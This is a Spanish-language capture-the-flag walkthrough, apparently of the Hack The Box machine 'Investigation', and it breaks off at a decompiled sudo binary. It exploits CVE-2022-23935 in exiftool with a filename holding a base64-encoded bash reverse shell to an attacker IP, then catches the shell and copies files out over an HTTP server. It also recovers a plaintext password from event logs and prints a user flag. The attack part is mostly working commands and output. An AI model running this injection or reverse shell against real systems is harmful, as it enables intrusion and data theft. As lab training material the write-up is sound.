
Y este es el informe generado:

Como se puede ver, se ejecutó exiftool versión 12.37.
Acceso a la máquina
Si investigamos un poco, encontraremos CVE-2022-23935. Se puede encontrar una prueba de concepto en este repositorio de GitHub. Básicamente, nos permite inyectar comandos colocando un pipe (|) al final del nombre del archivo.
Por lo tanto, obtengamos una reverse shell en el sistema:
$ echo -n 'bash  -i >& /dev/tcp/10.10.17.44/4444 0>&1' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx


$ mv image.jpg 'echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash |'
Ahora, subimos la imagen maliciosa y el servidor se queda colgado:
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.197.
Ncat: Connection from 10.10.11.197:48958.
bash: cannot set terminal process group (963): Inappropriate ioctl for device
bash: no job control in this shell
www-data@investigation:~/uploads/1674422827$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@investigation:~/uploads/1674422827$ ^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
                                 reset xterm
www-data@investigation:~/uploads/1674422827$ export TERM=xterm
www-data@investigation:~/uploads/1674422827$ export SHELL=bash
www-data@investigation:~/uploads/1674422827$ stty rows 50 columns 158
Estamos dentro.
Enumeración del sistema
Hay un usuario llamado smorton que posee un archivo extraño:
www-data@investigation:~$ ls /home
smorton
www-data@investigation:~$ find / -user smorton 2>/dev/null
/home/smorton
/usr/local/investigation/Windows Event Logs for Analysis.msg
Se trata de un mensaje de Microsoft Outlook:
www-data@investigation:~$ file /usr/local/investigation/Windows\ Event\ Logs\ for\ Analysis.msg
/usr/local/investigation/Windows Event Logs for Analysis.msg: CDFV2 Microsoft Outlook Message
Transfiamos a nuestra máquina:
www-data@investigation:~$ cd /usr/local/investigation
www-data@investigation:/usr/local/investigation$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
$ wget -q 10.10.11.197:8000/Windows%20Event%20Logs%20for%20Analysis.msg

$ file Windows\ Event\ Logs\ for\ Analysis.msg
Windows Event Logs for Analysis.msg: CDFV2 Microsoft Outlook Message
Extrayendo mensajes de Windows Outlook
Después de algunas búsquedas, encontramos varias herramientas para extraer información de este archivo (más detalles en superuser.com). Usaré extract-msg:
$ extract_msg Windows\ Event\ Logs\ for\ Analysis.msg

$ ls -l --time-style=+
total 2084
drwxr-xr-x 4 root root     128  '2022-01-16_0130 Windows Event Logs for Analysis'
-rw-r--r-- 1 root root 1308160  'Windows Event Logs for Analysis.msg'
Hay un mensaje de correo electrónico de Thomas Jones para Steve Morton:
$ ls -l --time-style=+ 2022-01-16_0130\ Windows\ Event\ Logs\ for\ Analysis/
total 1252
-rw-r--r-- 1 root root 1276591  evtx-logs.zip
-rw-r--r-- 1 root root     441  message.txt
$ cat 2022-01-16_0130\ Windows\ Event\ Logs\ for\ Analysis/message.txt
From: Thomas Jones <thomas.jones@eforenzics.htb>
Sent: Sun, 16 Jan 2022 01:30:29 +0100
To: Steve Morton <steve.morton@eforenzics.htb>
Subject: Windows Event Logs for Analysis
-----------------

Hi Steve,

Can you look through these logs to see if our analysts have been logging on to the inspection terminal. I'm concerned that they are moving data on to production without following our data transfer procedures.

Regards.
Tom
Analizando eventos de Windows
Tendremos que analizar un montón de registros de eventos de Windows desde el archivo EVTX:
$ unzip 2022-01-16_0130\ Windows\ Event\ Logs\ for\ Analysis/evtx-logs.zip
Archive:  2022-01-16_0130 Windows Event Logs for Analysis/evtx-logs.zip
  inflating: security.evtx
Para eso, podemos usar python-evtx. Un registro de eventos de Windows es solo un objeto XML como el siguiente:
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
  <System>
    <Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-a5ba-3e3b0328c30d}"></Provider>
    <EventID Qualifiers="">4624</EventID>
    <Version>2</Version>
    <Level>0</Level>
    <Task>12544</Task>
    <Opcode>0</Opcode>
    <Keywords>0x8020000000000000</Keywords>
    <TimeCreated SystemTime="2022-08-01 16:00:39.944632"></TimeCreated>
    <EventRecordID>11363364</EventRecordID>
    <Correlation ActivityID="{6a946884-a5bc-0001-d968-946abca5d801}" RelatedActivityID=""></Correlation>
    <Execution ProcessID="628" ThreadID="1664"></Execution>
    <Channel>Security</Channel>
    <Computer>eForenzics-DI</Computer>
    <Security UserID=""></Security>
  </System>
  <EventData><Data Name="SubjectUserSid">S-1-5-18</Data>
    <Data Name="SubjectUserName">EFORENZICS-DI$</Data>
    <Data Name="SubjectDomainName">WORKGROUP</Data>
    <Data Name="SubjectLogonId">0x00000000000003e7</Data>
    <Data Name="TargetUserSid">S-1-5-96-0-3</Data>
    <Data Name="TargetUserName">UMFD-3</Data>
    <Data Name="TargetDomainName">Font Driver Host</Data>
    <Data Name="TargetLogonId">0x00000000002bff71</Data>
    <Data Name="LogonType">2</Data>
    <Data Name="LogonProcessName">Advapi </Data>
    <Data Name="AuthenticationPackageName">Negotiate</Data>
    <Data Name="WorkstationName">-</Data>
    <Data Name="LogonGuid">{00000000-0000-0000-0000-000000000000}</Data>
    <Data Name="TransmittedServices">-</Data>
    <Data Name="LmPackageName">-</Data>
    <Data Name="KeyLength">0</Data>
    <Data Name="ProcessId">0x00000000000010f0</Data>
    <Data Name="ProcessName">C:\Windows\System32\winlogon.exe</Data>
    <Data Name="IpAddress">-</Data>
    <Data Name="IpPort">-</Data>
    <Data Name="ImpersonationLevel">%%1833</Data>
    <Data Name="RestrictedAdminMode">-</Data>
    <Data Name="TargetOutboundUserName">-</Data>
    <Data Name="TargetOutboundDomainName">-</Data>
    <Data Name="VirtualAccount">%%1842</Data>
    <Data Name="TargetLinkedLogonId">0x0000000000000000</Data>
    <Data Name="ElevatedToken">%%1843</Data>
  </EventData>
</Event>
Podríamos buscar registros con ID de eventos (EID) 4624, que corresponden a eventos de inicio de sesión en el sistema. Sin embargo, estamos interesados en cambiar al usuario smorton, por lo que tal vez necesitemos encontrar una contraseña en texto claro.
Para comenzar a analizar, filtraremos por UserName y nos quedaremos con el valor:
$ evtx_dump.py security.evtx | grep UserName | head
<SubjectUserName>SMorton</SubjectUserName>
<Data Name="SubjectUserName">SMorton</Data>
<Data Name="SubjectUserName">SMorton</Data>
<Data Name="SubjectUserName">SMorton</Data>
<Data Name="SubjectUserName">SMorton</Data>
<Data Name="SubjectUserName">SMorton</Data>
<Data Name="SubjectUserName">SMorton</Data>
<Data Name="SubjectUserName">SMorton</Data>
<Data Name="SubjectUserName">SMorton</Data>
<Data Name="SubjectUserName">SMorton</Data>

$ evtx_dump.py security.evtx | grep UserName | grep -oE '">.*?<' | tr -d '"<>' | head
SMorton
SMorton
SMorton
SMorton
SMorton
SMorton
SMorton
SMorton
SMorton
SMorton

$ evtx_dump.py security.evtx | grep UserName | grep -oE '">.*?<' | tr -d '"<>' | sort -u
-
AAnderson
AWright
Administrator
Administrators
BMay
Backup Operators
DWM-1
DWM-2
DWM-3
DWM-4
DWM-5
DWM-6
DWM-7
DWM-8
DWM-9
Def@ultf0r3nz!csPa$$
DefaultAccount
EFORENZICS-DI$
EKora
Guest
HMarley
IPerez
JClark
KTyson
LJenkins
LMonroe
LOCAL SERVICE
NT AUTHORITY\LOCAL SERVICE
SMorton
SYSTEM
UMFD-1
UMFD-2
UMFD-3
UMFD-4
UMFD-5
UMFD-6
UMFD-7
UMFD-8
UMFD-9
WDAGUtilityAccount
aanderson
hmarley
hmraley
ljenkins
lmonroe
smorton
Hay un valor que destaca: Def@ultf0r3nz!csPa$$. En realidad, es la contraseña para smorton, debe haber puesto su contraseña en el campo del usuario por error.
www-data@investigation:/usr/local/investigation$ su smorton
Password:
smorton@investigation:/usr/local/investigation$ cd
smorton@investigation:~$ cat user.txt
8dbb657710ef05add24c6b3469d74c24
Escalada de privilegios
Este usuario puede ejecutar un binario ELF llamado /usr/bin/binary como root usando sudo:
smorton@investigation:~$ sudo -l
Matching Defaults entries for smorton on investigation:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User smorton may run the following commands on investigation:
    (root) NOPASSWD: /usr/bin/binary
smorton@investigation:~$ file /usr/bin/binary
/usr/bin/binary: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=a703575c5c
944bfcfea8a04f0aabaf0b4fa9f7cb, for GNU/Linux 3.2.0, not stripped
Transferimos el archivo binario a nuestro equipo:
smorton@investigation:~$ cd /usr/bin
smorton@investigation:/usr/bin$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
$ wget -q 10.10.11.197:8000/binary

$ file binary
binary: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=a703575c5c944bfcfe
a8a04f0aabaf0b4fa9f7cb, for GNU/Linux 3.2.0, not stripped
Ingeniería inversa
Si cargamos el binario en Ghidra, veremos la siguiente función main descompilada en C:
int main(int argc, char **argv) {
  __uid_t uid;
  int ret;
  FILE *__stream;
  undefined8 handle;
  char *__s;
  char *__s_00;

  if (argc != 3) {
    puts("Exiting... ");
                    /* WARNING: Subroutine does not return */
    exit(0);
  }

  uid = getuid();

  if (uid != 0) {
    puts("Exiting... ");
                    /* WARNING: Subroutine does not return */
    exit(0);
  }

  ret = strcmp(argv[2], "lDnxUysaQn");

  if (ret != 0) {
    puts("Exiting... ");
                    /* WARNING: Subroutine does not return */
    exit(0);
  }

  puts("Running... ");
  __stream = fopen(argv[2], "wb");
  handle = curl_easy_init();
  curl_easy_setopt(handle, 0x2712, argv[1]);
  curl_easy_setopt(handle, 0x2711, __stream);
  curl_easy_setopt(handle, 0x2d, 1);
  ret = curl_easy_perform(handle);

  if (ret == 0) {
    ret = snprintf(NULL, 0, "%s", argv[2]);
    __s = (char *) malloc((long) ret + 1);
    snprintf(__s, (long) ret + 1, "%s", argv[2]);
    ret = snprintf(NULL, 0, "perl ./%s", __s);
    __s_00 = (char *) malloc((long) ret + 1);
    snprintf(__s_00, (long) ret + 1, "perl ./%s", __s);
    fclose(__stream);
    curl_easy_cleanup(handle);
    setuid(0);
    system(__s_00);
    system("rm -f ./lDnxUysaQn");
    return 0;
  }

  puts("Exiting... ");
                    /* WARNING: Subroutine does not return */
  exit(0);
}
